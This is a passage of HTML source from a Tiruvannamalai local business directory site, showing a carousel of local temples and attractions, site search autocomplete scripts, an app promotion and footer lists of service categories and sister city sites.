		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>Tiruvannamalai</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arunachaleswarar Temple" target="_blank" href="https://tiruvannamalaiads.com/temple">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712291848Arunachalam_temple.jpg" alt="Arunachaleswarar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Arunachaleswarar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Virupaksha cave" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712297097234.webp" alt="Virupaksha cave" /> 
						 </div>
						 <div class="location_text">
						    <p>Virupaksha cave</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arunachala hills" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712297690arunachala-giri.png" alt="Arunachala hills" /> 
						 </div>
						 <div class="location_text">
						    <p>Arunachala hills</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Guhai Namasivaya Temple" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712298041321.webp" alt="Guhai Namasivaya Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Guhai Namasivaya Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Parvathamalai Mountain" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712297423234..webp" alt="Parvathamalai Mountain" /> 
						 </div>
						 <div class="location_text">
						    <p>Parvathamalai Mountain</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sri Ramanasramam" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712292838ramanaashram_entrance.jpg" alt="Sri Ramanasramam" /> 
						 </div>
						 <div class="location_text">
						    <p>Sri Ramanasramam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sathanur dam" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712293177Sathanur_dam.jpg" alt="Sathanur dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Sathanur dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Jawadhu hills" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712295357123.webp" alt="Jawadhu hills" /> 
						 </div>
						 <div class="location_text">
						    <p>Jawadhu hills</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Padavedu temple" target="_blank" href="https://tiruvannamalaiads.com/tourism">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1712295490123..avif" alt="Padavedu temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Padavedu temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://tiruvannamalaiads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://tiruvannamalaiads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://tiruvannamalaiads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://tiruvannamalaiads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://tiruvannamalaiads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://tiruvannamalaiads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://tiruvannamalaiads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "TiruvannamalaiADS",
  "alternateName": "Tiruvannamalaiads",
  "url": "https://tiruvannamalaiads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://tiruvannamalaiads.com/Tiruvannamalai/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://tiruvannamalaiads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add Tiruvannamalai ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/mobile01.webp" alt="Tiruvannamalai Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.Tiruvannamalaiads" target="_blank"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/apple.png" alt="Tiruvannamalai Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1707729739tiru2454.webp" alt="Tiruvannamalai Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/Tiruvannamalaiadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/Tiruvannamalaiadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Tiruvannamalaiadsclassifieds">tiruvannamalaiads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://tiruvannamalaiads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://tiruvannamalaiads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://tiruvannamalaiads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://tiruvannamalaiads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://tiruvannamalaiads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://tiruvannamalaiads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://tiruvannamalaiads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-Reservation" title="Hotels in Tiruvannamalai">Hotel Reservation</a> </li>

											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Hospitals in Tiruvannamalai">Education</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Delivery" title="Food Delivery in Tiruvannamalai">Food Delivery</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimony" title="Matrimony in Tiruvannamalai">Matrimony</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-Travels-Booking" title="Tour & Travels Booking in Tiruvannamalai">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/job" title="Jobs Portal in Tiruvannamalai">Jobs Portal</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Tickets-Booking" title="Movie Tickets Booking in Tiruvannamalai">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Handyman" title="Handyman in Tiruvannamalai">Handyman</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Professional-Services" title="Professional Services in Tiruvannamalai">Professional Services</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/News" title="News / Media in Tiruvannamalai">News / Media</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ecommerce" title="Ecommerce in Tiruvannamalai">Ecommerce</a> </li>
											
										
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/School" title="School in Tiruvannamalai">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://tiruvannamalaiads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://tiruvannamalaiads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Tiruvannamalai Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Tiruvannamalai Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Tiruvannamalai Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Tiruvannamalai Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Tiruvannamalai Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Tiruvannamalai Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Tiruvannamalai Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Tiruvannamalai Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Tiruvannamalai Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Tiruvannamalai Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Tiruvannamalai Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Tiruvannamalai Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Tiruvannamalai Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Tiruvannamalai Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Tiruvannamalai Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Tiruvannamalai Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Tiruvannamalai Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Tiruvannamalai Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Tiruvannamalai Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Tiruvannamalai Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Tiruvannamalai Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Tiruvannamalai Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Tiruvannamalai Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Tiruvannamalai Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Tiruvannamalai Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Tiruvannamalai Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Tiruvannamalai Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Tiruvannamalai Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Tiruvannamalai Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Tiruvannamalai Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Tiruvannamalai Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Tiruvannamalai Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Tiruvannamalai Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Tiruvannamalai Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Tiruvannamalai Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a> </span> |
											
